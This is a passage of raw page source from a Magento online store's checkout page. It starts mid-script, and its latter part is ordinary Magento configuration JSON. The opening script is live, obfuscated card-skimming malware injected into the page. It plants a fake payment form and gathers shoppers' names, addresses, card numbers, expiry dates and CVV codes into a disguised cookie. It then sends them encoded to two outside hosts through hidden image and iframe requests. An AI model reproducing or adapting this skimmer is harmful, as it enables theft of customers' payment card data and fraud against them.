x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }</script>
<script type="d78f65f99d225dcac5aec2e1-text/javascript">
    window.checkout = {"shoppingCartUrl":"https:\/\/www.planetcomputers.al\/checkout\/cart\/","checkoutUrl":"https:\/\/www.planetcomputers.al\/checkout\/","updateItemQtyUrl":"https:\/\/www.planetcomputers.al\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.planetcomputers.al\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.planetcomputers.al\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.planetcomputers.al\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL3RlbGVmb25pLXRhYmxldGEvb3JhLXNtYXJ0d2F0Y2gvYW1hemZpdC5odG1s\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.planetcomputers.al\/captcha\/refresh\/","isRequired":false,"timestamp":1768653305}}};</script>
<script type="text/x-magento-init">
{
    "[data-block='minicart']": {
        "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}    },
    "*": {
        "Magento_Ui/js/block-loader": "https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/loader-1.gif"
    }
}</script>
<script type="text/x-magento-init">
{
    "#search" :
    {
        "quickSearch" :
        {
            "formSelector": "#search_mini_form",
            "url": "https\u003A\u002F\u002Fwww.planetcomputers.al\u002Fsearch\u002Fajax\u002Fsuggest\u002F",
            "destinationSelector": "#search_autocomplete",
            "templates": {"term":{"title":"Termat e k\u00ebrkimit","template":"Smile_ElasticsuiteCore\/autocomplete\/term"},"product":{"title":"Products","template":"Smile_ElasticsuiteCatalog\/autocomplete\/product"},"category":{"title":"Kategorit\u00eb","template":"Smile_ElasticsuiteCatalog\/autocomplete\/category"},"product_attribute":{"title":"Attributes","template":"Smile_ElasticsuiteCatalog\/autocomplete\/product-attribute","titleRenderer":"Smile_ElasticsuiteCatalog\/js\/autocomplete\/product-attribute"},"results_header":{"template":"Smile_ElasticsuiteCatalog\/autocomplete\/results-header"},"manufacturer":{"title":"Manufacturer","template":"Smile_ElasticsuiteCatalog\/autocomplete\/manufacturer"},"results_footer":{"template":"Smile_ElasticsuiteCatalog\/autocomplete\/results-footer"},"close_button":{"template":"Smile_ElasticsuiteCatalog\/autocomplete\/close-button"}},
            "priceFormat" : {"pattern":"%s\u00a0Lek\u00eb","precision":0,"requiredPrecision":0,"decimalSymbol":",","groupSymbol":"\u00a0","groupLength":3,"integerRequired":true}        }
    }
}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "messages": {
                        "component": "Magento_Theme/js/view/messages"
                    }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","magepal-gtm-jsdatalayer"],"checkout\/cart\/delete":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/updatepost":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/updateitemoptions":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/couponpost":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/estimatepost":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/estimateupdatepost":["cart","magepal-gtm-jsdatalayer"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items","magepal-gtm-jsdatalayer"],"checkout\/sidebar\/removeitem":["cart","magepal-gtm-jsdatalayer"],"checkout\/sidebar\/updateitemqty":["cart","magepal-gtm-jsdatalayer"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","magepal-gtm-jsdatalayer"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","magepal-gtm-jsdatalayer"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data","magepal-gtm-jsdatalayer"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase","magepal-gtm-jsdatalayer"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.planetcomputers.al\/","http:\/\/www.planetcomputers.al\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement","magepal-gtm-jsdatalayer"]            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.planetcomputers.al\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.planetcomputers.al\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
